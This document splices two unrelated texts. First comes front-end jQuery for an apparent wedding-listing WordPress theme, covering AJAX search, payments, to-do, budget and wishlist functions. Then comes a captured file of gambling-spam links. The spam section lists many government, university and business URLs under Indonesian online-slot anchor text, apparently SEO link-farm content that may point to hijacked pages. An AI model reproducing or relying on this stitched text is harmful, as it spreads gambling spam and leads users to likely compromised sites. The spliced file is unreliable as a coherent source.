
			}
		});

		e.preventDefault();
		}
		return false;
			
	});


	jQuery( ".view_more_btn" ).click(function() {
	
		var review_id = $(this).data('id');
		jQuery( "#review_box_"+review_id+" .edit_reivew" ).toggle( "slow" );
	
	});

	if (jQuery("#load-trigger").hasClass("load-trigger")){

		window.addEventListener("load", function(){

		setTimeout( function(){ 
			jQuery( "#btn-search-on" ).trigger( "click" );

		    // Do something after 1 second 
		  }  , 1000 );

		});
	}

	// Perform AJAX Based Search
	jQuery('#btn-search-on').on('click', function (e) {	
		jQuery('#btn-search-on').hide();

		call_paging_item(1);
		e.preventDefault();
		
	});	
	


jQuery('#paypal_pack').on('click', function (e) {

	pay_package = jQuery('#pay_package').val();
			
	if(pay_package=="")
	{
		alert("Please select package");
		return false;
	}
	else{
	jQuery('#paypal_status').html('<p>Please wait for movement</p>');
	action = 'weddlist_ajax_paypal_payment';
	

	security = jQuery('#security').val();

	jQuery.ajax({
		type: 'POST',
		url: ajax_login_object.ajaxurl,
		data: {
			'action': action,
			'pay_package': pay_package,
			'security': security,
		},
		success: function (data) {
			jQuery('#paypal_status').html(data);			
			
		}
	});
	e.preventDefault();
	}
});	

jQuery('.pricing-btn').on('click', function () {

	var package = jQuery(this).attr('id');
	var package_val=jQuery('#pay_package').val();
	if(package_val=='')
	{
		jQuery('#payment_option_box').slideDown();
	}	

	jQuery('.pricing-btn').removeClass('tp-btn-primary');
	jQuery('#'+package).addClass('tp-btn-primary');	
	jQuery('#pay_package').val(package);
	
});		


jQuery('.free-pricing-btn').on('click', function () {

	var package = jQuery(this).attr('id');
	jQuery(this).remove();

	action = 'weddlist_ajax_pricing_free_plan';

	jQuery.ajax({
		type: 'POST',
		url: ajax_login_object.ajaxurl,
		data: {
			'action': action,
			'packageid': package,
		},
		success: function (data) {
			redURL = data;
			window.location.href = redURL;			
			
		}
	});
	
});		

jQuery('#submit-claim').on('click', function () {

    if (!jQuery("form#claim-form").valid()) return false;

	var post_id = jQuery('#post_id').val();			

	var fullname = jQuery('#fullname').val();
	var phone = jQuery('#phones').val();			
	var message = jQuery('#message').val();	


    jQuery('#submit-claim').prop('disabled', true);

	action = 'weddlist_ajax_item_claim_submit';

	jQuery.ajax({
		type: 'POST',
		url: ajax_login_object.ajaxurl,
		data: {
			'action': action,
			'post_id': post_id,
			'fullname': fullname,
			'phone': phone,
			'message': message,
		},
		success: function (data) {
			
			jQuery('#claim-model .status').show();
			jQuery('#claim-model .status').html(data);
			
			jQuery('#submit-claim').prop('disabled', false);
			jQuery('#fullname').val('');
			jQuery('#phone').val('');	
		}
	});
	
	
});	
		
	
});


	function delete_guestlist(itemid)
	{
		var strconfirm = confirm("Are you sure you want to delete this guest?");
		if (strconfirm == true)
		{		
			action = 'weddlist_ajax_delete_guestlist';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				dataType: 'json',
				data: {
					'action': action,
					'itemid':itemid,
				},
				success: function (data) {
					document.location.href = window.location.href;
				}
			});					
		}
	}		


	function edit_todolist(itemid)
	{
		jQuery('#editModal').modal('show'); 

		jQuery('#edit-todolist').hide(); 


		action = 'weddlist_ajax_edit_todolist_popup';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			dataType: 'json',
			data: {
				'action': action,
				'itemid': itemid,
			},
			success: function (data) {
				jQuery('#edit-todolist').show();
				jQuery('#editModal #todotitle').val(data.todotitle);
				jQuery('#editModal #tododate').val(data.tododate);
				jQuery('#editModal #tododetail').html(data.tododetail);
				jQuery('#editModal #todoid').val(data.todoid);				
			}
		});					
	}	



	function delete_todolist(itemid)
	{
		var tododeletemsg = jQuery('#tododeletemsg').val();
		var strconfirm = confirm(tododeletemsg);
		if (strconfirm == true)
		{		
			action = 'weddlist_ajax_delete_todolist';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				data: {
					'action': action,
					'itemid':itemid,
				},
				success: function (data) {
					document.location.href = window.location.href;
				}
			});					
		}
	}		

	function read_todolist(itemid)
	{
		
		var msg=jQuery("#todocheck_"+itemid).attr("data-msg");

		jQuery("#todocheck_"+itemid).prop( "checked" );

		action = 'weddlist_ajax_read_todolist';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			data: {
				'action': action,
				'itemid':itemid,
			},
			success: function (data) {			
				jQuery('#todo_read_'+itemid).html(msg);
				jQuery('#line_'+itemid).addClass('text-line');
				jQuery("#todocheck_"+itemid).attr("disabled", 'disabled');
			}
		});					
	}	


	function unread_todolist(itemid)
	{
		action = 'weddlist_ajax_unread_todolist';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			data: {
				'action': action,
				'itemid':itemid,
			},
			success: function (data) {
				jQuery('#todolist_'+itemid).html('<a class="btn-circle read-todo" href="javascript:void(0)" onclick=read_todolist('+itemid+')><i class="fa fa-circle"></i></a>');         
				document.location.href = window.location.href;
			}
		});					
	}	

	function add_wishlist(itemid)
	{
		action = 'weddlist_ajax_add_wishlist';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			dataType: 'json',
			data: {
				'action': action,
				'itemid':itemid,
			},
			success: function (data) {
				jQuery('#fav_'+itemid).html('<a class="fav-icon" href="javascript:void(0)" onclick=remove_wishlist('+itemid+')><i class="fa fa-close"></i></a>');
			}
		});					
	}
	
	function remove_wishlist(itemid)
	{
		action = 'weddlist_ajax_remove_wishlist';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			dataType: 'json',
			data: {
				'action': action,
				'itemid':itemid,
			},
			success: function (data) {
				jQuery('#fav_'+itemid).html('<a class="fav-icon" href="javascript:void(0)" onclick=add_wishlist('+itemid+')><i class="fa fa-heart"></i></a>');
			}
		});					
	}	


	function add_budget_list_row(id)
	{
       	expense  = jQuery('.add-item').attr('data-expense');
       	estimate  = jQuery('.add-item').attr('data-estimate');
       	actual  = jQuery('.add-item').attr('data-actual');
       	paid  = jQuery('.add-item').attr('data-paid');

		var now = new Date;
		var timestamp = now.getUTCDate()+''+now.getUTCHours()+''+now.getUTCMinutes()+''+now.getUTCSeconds()+''+now.getUTCMilliseconds();

		var add_row = '<tr id="'+timestamp+'"><td scope="row" class="heading-align budget_name"><input type="text" placeholder="'+expense+'" class="form-control input-md" id="'+timestamp+'row_input_item" ></td><td><input type="number" placeholder="'+estimate+'" class="form-control input-md" id="'+timestamp+'row_input_estimate"  ></td><td><input type="number" placeholder="'+actual+'" class="form-control input-md" id="'+timestamp+'row_input_actual" ></td><td><input type="number" placeholder="'+paid+'" class="form-control input-md"  id="'+timestamp+'row_input_paid"></td><td></td><td class="action_perform" id="'+timestamp+'row_save_action"><a href="javascript:void(0);" class="btn-edit btn-save" onclick="insert_budget_list_row('+timestamp+','+id+');"><i class="fa fa-save"></i></a></td></tr>';
		jQuery('#'+id+'_add_row').append(add_row);
	}

	function insert_budget_list_row(itemid,category)
	{
		var item_name		=	jQuery("#"+itemid+"row_input_item").val();
		var item_estimate	=	jQuery("#"+itemid+"row_input_estimate").val();
		var item_actual		=	jQuery("#"+itemid+"row_input_actual").val();
		var item_paid		=	jQuery("#"+itemid+"row_input_paid").val();
		
		if(!jQuery.isNumeric(item_estimate))
		{
			alert("Please enter Estimated value as Interger");
		}
		else if(!jQuery.isNumeric(item_actual))
		{
			alert("Please enter Actual Paid value as Interger");
		}
		else if(!jQuery.isNumeric(item_paid))
		{
			alert("Please enter Paid value as Interger");
		}
		else{
			action = 'weddlist_ajax_insert_budget_list';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				dataType: 'json',
				data: {
					'action': action,
					'item_name':item_name,
					'item_estimate':item_estimate,
					'item_actual':item_actual,
					'item_paid':item_paid,
					'item_category':category,
				},
				success: function (data) {
					jQuery("#"+itemid+"row_save_action").html('<strong>Saved</strong>');
					document.location.href = window.location.href;
				}
			});	
		}
	}
	
	function sub_budget_edit(itemid)
	{

		var budget_name_val=jQuery("#"+itemid+"_sub_add_row .budget_name").text();
		jQuery("#"+itemid+"_sub_add_row .budget_name").html('<input placeholder="Name" class="form-control input-md" id="sub_name_'+itemid+'" type="text" value="'+budget_name_val+'">')

		var budget_estimate_val=jQuery("#"+itemid+"_sub_add_row .budget_estimate").text();
		jQuery("#"+itemid+"_sub_add_row .budget_estimate").html('<input placeholder="Estimate" class="form-control input-md" id="sub_estimate_'+itemid+'" type="number" value="'+budget_estimate_val+'">')
		
		var budget_cost_val=jQuery("#"+itemid+"_sub_add_row .budget_cost").text();
		jQuery("#"+itemid+"_sub_add_row .budget_cost").html('<input placeholder="Cost" class="form-control input-md" id="sub_cost_'+itemid+'" type="number" value="'+budget_cost_val+'">')

		var budget_paid_val=jQuery("#"+itemid+"_sub_add_row .budget_paid").text();
		jQuery("#"+itemid+"_sub_add_row .budget_paid").html('<input placeholder="Paid" class="form-control input-md" id="sub_paid_'+itemid+'" type="number" value="'+budget_paid_val+'">')	
		
		
		jQuery("#"+itemid+"_sub_add_row .action_perform").html('<a href="javascript:void(0);" onclick="sub_budget_list_edit('+itemid+')" class="btn-edit"><i class="fa fa-save"></i></a>')				
		
	}

	function sub_budget_list_edit(itemid)
	{
		var item_name		=	jQuery("#sub_name_"+itemid).val();
		var item_estimate	=	jQuery("#sub_estimate_"+itemid).val();
		var item_actual		=	jQuery("#sub_cost_"+itemid).val();
		var item_paid		=	jQuery("#sub_paid_"+itemid).val();

		if(!jQuery.isNumeric(item_estimate))
		{
			alert("Please enter Estimated value as Interger");
		}
		else if(!jQuery.isNumeric(item_actual))
		{
			alert("Please enter Actual Paid value as Interger");
		}
		else if(!jQuery.isNumeric(item_paid))
		{
			alert("Please enter Paid value as Interger");
		}
		else{
			action = 'weddlist_ajax_edit_budget_list';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				dataType: 'json',
				data: {
					'action': action,
					'item_name':item_name,
					'item_estimate':item_estimate,
					'item_actual':item_actual,
					'item_paid':item_paid,
					'itemid':itemid,
				},
				success: function (data) {
					jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
					jQuery('#form-budget .status').show();
					jQuery('#form-budget .status').html(data.message);
					document.location.href = window.location.href;
				}
			});	
		}				
	}
	


	function delete_budget_list(itemid)
	{
		var strconfirm = confirm("Are you sure you want to delete budget list?");
		if (strconfirm == true)
		{		
			action = 'weddlist_ajax_delete_budget_list';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				dataType: 'json',
				data: {
					'action': action,
					'itemid':itemid,
				},
				success: function (data) {
					document.location.href = window.location.href;
				}
			});					
		}
	}
	
	function delete_budget(itemid)
	{
		var strconfirm = confirm("Are you sure you want to delete category?");
		if (strconfirm == true)
		{		
			action = 'weddlist_ajax_delete_budget';
			jQuery.ajax({
				type: 'POST',
				url: ajax_login_object.ajaxurl,
				dataType: 'json',
				data: {
					'action': action,
					'itemid':itemid,
				},
				success: function (data) {
					var url = window.location.href.split('&')[0];
					document.location.href = url;
				}
			});					
		}
	}			
	


	function call_paging_item(paged)
	{
		
		action = 'weddlist_ajax_find_pins';
		
		category_type = jQuery('#category_type').val();
		location_type = jQuery('#location').val();
		min_price 	  = jQuery('#min_price').val();
		max_price 	  = jQuery('#max_price').val();

		listingname	  = jQuery('#listingname').val();
				
		price_range_filter 	  = jQuery('#price_range_filter').val();				
		
		map_diplay 	= jQuery('#map_diplay').val();
		map_key 	= jQuery('#map_key').val();

		if(map_diplay=="mapbox_map" || map_diplay=="openstreetmap_map")
		{
			var count_map = jQuery("#map").html();
			if(count_map!="")
			{
			   map.gestureHandling.disable();
			   map.remove();
			   jQuery("#map").html("");

			}
		}
		else if(map_diplay=="google_map")
		{
			if(paged!=1)
			{
				var clear_all = document.getElementById('paging_'+paged);
				google.maps.event.addDomListener(clear_all, 'click', clearClusters);
			}		
			
			var clear_all = document.getElementById('btn-search-on');
			google.maps.event.addDomListener(clear_all, 'click', clearClusters);
			
		}

		preloader_listing	  = jQuery('#preloader_listing').val();	
		if(preloader_listing!="")
		{
			preloader_listing='<img src="'+preloader_listing+'" />';
		}
		else{
			preloader_listing='<h1 class="text-center">Loading......</h1>';
		}

		jQuery('#item_results').html('<div class="mt90 mb60 text-center">'+preloader_listing+'</div>');

		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			dataType: 'json',
			data: {
				'action': action,
				'category_type': category_type,
				'location_type': location_type,
				'min_price': min_price,
				'max_price': max_price,
				'listingname': listingname,
				'price_range_filter': price_range_filter,				
				'page_no':paged,
			},
			success: function (data) {
				var gmarkers = null;
				jQuery('#item_results').html(data.html_result); 			
				if(map_diplay=="openstreetmap_map")
				{
					call_map_openstreetmap(data.json_map,data.center_latitude,data.center_longitude,map_diplay);
				}
				else if(map_diplay=="mapbox_map")
				{
					call_map_openstreetmap(data.json_map,data.center_latitude,data.center_longitude,map_diplay,map_key);
				}
				else if(map_diplay=="google_map")
				{
					call_map(data.json_map,data.center_latitude,data.center_longitude);
				}

				jQuery('#btn-search-on').show();
			}
		});	
	}

jQuery(document).ready(function($) {
	jQuery('.weddlist_add_cart').on('click', function()
	{
	  var pack_ref 	=  jQuery(this).attr('data-package-type');
	  var pack_id 	= jQuery(this).attr('data-product-id');
	  var qunatity 	= jQuery(this).attr('data-product-qty');

	  jQuery('.weddlist-button-'+pack_id+'').button('loading');

	  jQuery.post(ajax_login_object.ajaxurl,  {action : 'weddlist_listing_add_to_cart', package_id:pack_id,qty:qunatity,package_refer:pack_ref}).done( function(response) 
	  {
	    jQuery('.weddlist-button-'+pack_id+'').button('reset');
	    if(jQuery.trim(response) == '1')
	    {
	      jQuery( document ).ready(function(){jQuery("#myModal").modal("show");});
	      jQuery('#pack_type').val(pack_ref);
	      jQuery('#pack_id').val(pack_id);
	      jQuery('#woo-pack').show();
	    }
	    else
	    {
	      window.location = response;
	    }
	  });
	});	
});		

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://x8.makaronibasah.com/scrollmouse
body_size: 12022
content:
<a href="https://online.wrexham.ac.uk/">https://online.wrexham.ac.uk/</a>
<a href="https://tearapart.com/">https://tearapart.com/</a>
<a href="https://utelx.io/">https://utelx.io/</a>
<a href="https://www.wallofhopefoundation.org/">rtp slot</a>
<a href="https://elliottaucklandcityhotel.com/">slot depo 10k</a>
<a href="https://casaturano-parksidepizza.com/">mahjong slot</a>
<a href="https://tiendaestudiantil.com/">tiendaestudiantil.com</a>
<a href="https://www.proformbrasil.com/">spaceman slot</a>
<a href="https://www.bizonstudio.com/">https://www.bizonstudio.com/</a>
<a href="https://www.mutuellemgpa.com/">https://www.mutuellemgpa.com/</a>
<a href="https://parkgrillgatlinburg.com/">slot bet 200</a>
<a href="https://sanjuan.edu.ar/">sanjuan.edu.ar</a>
<a href="https://aquifysystems.com/">https://aquifysystems.com/</a>
<a href="https://thespiritualfellowship.org/">thespiritualfellowship</a>
<a href="https://rojasroofing.com/">slot depo 10k</a>
<a href="https://parokirohkuduslabuanbajo.org/">parokirohkuduslabuanbajo.org</a>
<a href="https://www.merchantsmarket.com/">merchantsmarket.com</a>
<a href="https://www.mmlimo.com/">mmlimo</a>
<a href="https://ggshop.io/">ggshop.io</a>
<a href="https://madridmeencanta.org/">madridmeencanta</a>
<a href="https://www.opticalexpressionsaz.com/">https://www.opticalexpressionsaz.com/</a>
<a href="https://bimsupporters.com/">bimsupporters.com</a>
<a href="https://subharti.org/">subharti.org</a>
<a href="https://www.smarttechrepairs.co.uk/">https://www.smarttechrepairs.co.uk/</a>
<a href="https://www.banlanwit.ac.th/">https://www.banlanwit.ac.th/</a>
<a href="https://www.dominickssteakhouse.com/">Dominick’s Steakhouse</a>
<a href="https://code49hub.com/">https://code49hub.com/</a>
<a href="https://northwoodcasino.com/">northwoodcasino.com</a>
<a href="https://terryrossplumbing.com/">terryrossplumbing.com</a>
<a href="https://sunrisedocumentary.com/">sunrisedocumentary</a>
<a href="https://ahop.pl/">ahop</a>
<a href="https://lifeguards.com.au">Australian Lifeguard Service</a>
<a href="https://matsomenosgatos.gr/">matsomenosgatos.gr</a>
<a href="https://pasca.paramadina.ac.id/">https://pasca.paramadina.ac.id/</a>
<a href="https://rsud.probolinggokota.go.id/">rsud.probolinggokota.go.id</a>
<a href="https://diskominfo.probolinggokota.go.id/">https://diskominfo.probolinggokota.go.id/</a>
<a href="https://www.vistaeducation.com/">https://www.vistaeducation.com/</a>
<a href="https://seafoodstore.com.au/">https://seafoodstore.com.au/</a>
<a href="https://www.equator-chinese.org/">https://www.equator-chinese.org/</a>
<a href="https://splintershangout.com/">splintershangout.com</a>
<a href="https://kidsage.in/">https://kidsage.in/</a>
<a href="https://galizianurbanproject.com/">galizianurbanproject.com</a>
<a href="https://toyotashaw.com/">toyotashaw.com</a>
<a href="https://advanceplants.com.au/">advanceplants.com.au</a>
<a href="https://www.kuelap.id/">slot gacor 777</a>
<a href="https://kitutuchachetechnicalvocationalcollege.ac.ke/">https://kitutuchachetechnicalvocationalcollege.ac.ke/</a>
<a href="https://japanrove.com/">https://japanrove.com/</a>
<a href="https://www.delhibiodiversityparks.org/">slot depo 10k</a>
<a href="https://eabsensi.lampungutarakab.go.id/">https://eabsensi.lampungutarakab.go.id/</a>
<a href="https://maxumanimal.com/">maxumanimal</a>
<a href="https://breaworldsgame.com/">https://breaworldsgame.com/</a>
<a href="https://newportbeachfilmfest.com/">https://newportbeachfilmfest.com/</a>
<a href="https://www.alltruckinc.com/">https://www.alltruckinc.com/</a>
<a href="https://assyifa.id/">https://assyifa.id/</a>
<a href="https://www.royalhometuition.com/">https://www.royalhometuition.com/</a>
<a href="https://www.editn.in/">https://www.editn.in/</a>
<a href="https://diplomat.ramadacanberra.com.au/">https://diplomat.ramadacanberra.com.au/</a>
<a href="https://toyotapasig.com/">slot depo 10k</a>
<a href="https://www.tiacs.org/">slot qris 5k</a>
<a href="https://www.vocport.gov.in/">slot thailand</a>
<a href="https://theblueprint.training/">https://theblueprint.training/</a>
<a href="https://welcometothewriterslife.com/">welcometothewriterslife.com</a>
<a href="https://www.stiki.ac.id/">slot gampang menang</a>
<a href="https://airdynastyheli.com/">airdynastyheli.com</a>
<a href="https://cuti.lampungutarakab.go.id/">https://cuti.lampungutarakab.go.id/</a>
<a href="https://simondes.lampungutarakab.go.id/">https://simondes.lampungutarakab.go.id/</a>
<a href="https://perikanan.lampungutarakab.go.id/">https://perikanan.lampungutarakab.go.id/</a>
<a href="https://baznas.lampungutarakab.go.id/">https://baznas.lampungutarakab.go.id/</a>
<a href="https://kec-absel.lampungutarakab.go.id/">https://kec-absel.lampungutarakab.go.id/</a>
<a href="https://silagu.lampungutarakab.go.id/">https://silagu.lampungutarakab.go.id/</a>
<a href="https://ukpbj.lampungutarakab.go.id/">https://ukpbj.lampungutarakab.go.id/</a>
<a href="https://bpkad.lampungutarakab.go.id/">https://bpkad.lampungutarakab.go.id/</a>
<a href="https://jurnalstmiksubang.ac.id/">jurnalstmiksubang.ac.id</a>
<a href="https://gtrust.ilogo.co.id/">https://gtrust.ilogo.co.id/</a>
<a href="https://dtc.pptik.id/">https://dtc.pptik.id/</a>
<a href="https://www.definemalzemeleri.com/">https://www.definemalzemeleri.com/</a>
<a href="https://iset.org.in/">https://iset.org.in/</a>
<a href="https://simoni.paramadina.ac.id/">https://simoni.paramadina.ac.id/</a>
<a href="https://blog.bainpublic.com/">https://blog.bainpublic.com/</a>
<a href="https://jurnal.staisam.ac.id/">SLOT777 Situs Slot Gacor 777 Hari Ini Gampang Maxwin Bet 200</a>
<a href="https://satudata.lampungutarakab.go.id/">satudata.lampungutarakab.go.id</a>
<a href="https://pitr.ac.in/about-us">https://pitr.ac.in/about-us</a>
<a href="https://www.spaatmaya.com/ubud">Situs Slot Online Qris 5k Gacor Hari Ini Gampang Maxwin Pasti Jackpot</a>
<a href="https://reg.rspelni.co.id/">SLOT88 : Platform Resmi | Situs Gacor Hari Ini Gampang Jackpot Terbaru 2025</a>
<a href="https://concierge.mayaresorts.com/">MAHJONGJP88 : Link Resmi Situs Slot777 Gacor Mudah Menang Terbaru 2025</a>
<a href="https://www.aurorametal.com/junk-my-car/">Link Gampang Gacor Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://growmylistings.com/">https://growmylistings.com/</a>
<a href="https://polrestegalkota.com/skck-2/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.alatkesehatan.id/toko/pipet-ukur/">SLOTGACOR™ Link Gampang Menang Maxwin Situs Slot Online Gacor Hari Ini Pasti JP</a>
<a href="https://ppid.sikkakab.go.id/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://papeleralabolsa.com.ar/donde">Slot Depo 10k >> Situs Slot Resmi Minimal Deposit 10k Mudah JP Malam Ini</a>
<a href="https://www.chantillyautogroup.com/used-cars">MAHJONGJP88: Link Situs Gacor Gampang Menang Judi Hari Ini Terbaru Versi 2025</a>
<a href="https://italikaculiacan.com/producto/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://maxumanimal.com/contact-us/">Slot Thailand : Link Resmi Situs Slot Server Thailand Super Gacor No 1</a>
<a href="https://polrestegalkota.com/lokasi/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://mandyartmarket.com/crafts/">Slot Gacor Spaceman: Link Gacor Gampang Menang Jackpot Tertinggi di Pragmatic Play</a>
<a href="https://cctv.tabanankab.go.id/">https://cctv.tabanankab.go.id/</a>
<a href="https://www.indmar.com/engines/">Link Situs Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot</a>
<a href="https://nebucor.com.mx/nebulizador-nebucor-p103.html">Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://rsud.tabanankab.go.id/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://polrestegalkota.com/faq/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://www.rs-yadika.com/about.html">Link Gampang Menang Jackpot Terbaru Hari Ini Situs Slot Pakai Gacor</a>
<a href="https://courses.oh-hello.co/">Situs Link Terbaru Slot Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.stiki.ac.id/karyawan/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://polrestegalkota.com/fasilitas/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://lifeguards.com.au/become-a-lifeguard/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://www.livingstonebakery.com/shop/">Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://santorini-eos.com/about-us/">Slot Bet 100 : Situs Slot Gacor Malam Ini Rekomendasi Dari Sepuh Pasti Menang</a>
<a href="https://www.rs-yadika.com/service.html">Link Gampang Gacor Hari Ini di Situs Slot Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://repository.ac.id/repository-digital/">Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://www.livingstonebakery.com/menus/">Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.kuelap.id/tentang-kuelap/">SLOT777 : Situs Terbaru Slot Gacor 777 Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://mahjongjp88.net/register">Link Gampang Menang Maxwin Situs Slot Online Gacor Hari Ini Pasti JP</a>
<a href="https://www.brewbarwesleychapel.com/brew-bar-drinks">MAHJONGJP88 : Link Resmi Situs Slot777 Gacor Mudah Menang Terbaru</a>
<a href="https://quicklysacramento.com/menu/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://infinityfestival.com/about/">https://infinityfestival.com/about/</a>
<a href="https://www.thegrandreams.com/celebrity">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://polrestegalkota.com/sim-2/">Link Gampang Maxwin Hari Ini di Situs Slot Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://www.northsideflatsapts.com/neighborhood">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.livingstonebakery.com/home/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.indmar.com/service-products/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://lifeguards.com.au/nsw/">Link Resmi Situs Server Thailand Super Gacor No 1</a>
<a href="https://theblueprint.training/bootcamps/">Situs Resmi Slot Gacor Malam Ini Main Mahjong Ways Gampang Menang</a>
<a href="https://www.northsideflatsapts.com/floor-plans/admiral-2-bedroom-c">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://frasales.edu.ec/moodle2020/">MAHJONGJP88 ♪ Situs Slot New Member 100 di Awal To 3x 7x Deposit 25 Bonus 25 Terbaru</a>
<a href="https://toyotapasig.com/contact-us/">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://cosmasite.altervista.org/it/pc-business/">Link Resmi Situs Slot Gacor Gampang Menang Malam Ini Bet 200 Perak Terbaru</a>
<a href="https://dpsrd.on.gov.ng/">Link Gampang Maxwin Hari Ini di Situs Slot Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://implancomitan.gob.mx/">MAHJONGJP88 ♪ Situs Slot Gacor Gampang Menang Scatter Hari Ini Jackpot Progressive Terbaru</a>
<a href="https://www.dominickssteakhouse.com/home-%E4%B8%AD%E6%96%87-%E4%B8%AD%E5%9B%BD/">https://www.dominickssteakhouse.com/home-%E4%B8%AD%E6%96%87-%E4%B8%AD%E5%9B%BD/</a>
<a href="https://www.sanggiunggak.desa.id/">MAHJONGJP88 : Link Situs Slot Bet 100 200 800 Terbaru Paling Gacor Hari Ini Gampang Maxwin</a>
<a href="https://lifeguards.com.au/about/">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.brewbarwesleychapel.com/">MAHJONGJP88 : Link Resmi Situs Slot777 Gacor Mudah Menang Terbaru</a>
<a href="https://searcheye.io/seo-101/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.midwestracecabinets.com/v-nose-trailer-cabinets-kits">MAHJONGJP88 : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://kaltimetam.id/coconut-beach-samboja-destinasi-glamping-di-kutai-kartanegara/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://concierge.mayaresorts.com/">MAHJONGJP88 : Link Resmi Akun Slot Gacor Gampang Menang di Situs Slot777 Bet 200 Terbaru</a>
<a href="https://apply.cbz.co.zw/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.smb-gr.com/company/">MAHJONGJP88 : Link Resmi Situs Slot Gacor Gampang Menang Terbaru Malam Hari Ini</a>
<a href="https://implancomitan.gob.mx/cartografia/">Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://inturperu.edu.pe/">Slot Thailand : Link Resmi Situs Slot Server Thailand Super Gacor No 1</a>
<a href="https://search.aromakava.ua/">MAHJONGJP88 : Link Resmi Situs Slot Gacor Gampang Menang Terbaru Malam Hari Ini</a>
<a href="https://4ptco.com/helpfirst/">https://4ptco.com/helpfirst/</a>
<a href="https://www.dps-gandhinagar.com/List-of-Holidays">Link Situs Slot Online Gacor Hari Ini Bet 200 Terbaru Gampang Menang</a>
<a href="https://givetogivefoundation.org/donate/">Slot Thailand : Link Resmi Situs Slot Server Thailand Super Gacor No 1</a>
<a href="https://icius2024.pptik.id">Link Resmi Situs Slot Gacor Hari Ini Gampang Menang Bet 200 Perak Terbaru</a>
<a href="https://www.aurorametal.com/eco-friendly/">link slot gacor</a>
<a href="https://uppmaccinibaji.org/uppmaccinibaji/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025 Maxwin</a>
<a href="https://www.cambria-madison.com/dining">MAHJONGJP88 : Link Situs Slot Online Gampang Menang Hari Ini di Slot88 Resmi</a>
<a href="https://virtualclass.gci.edu.np/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://sanurshop.mayaresorts.com/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://rsumitrasehat.com/jadwal-dokter/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://gate.edu.np/about-gate/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://pmggroup.com.au/about/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
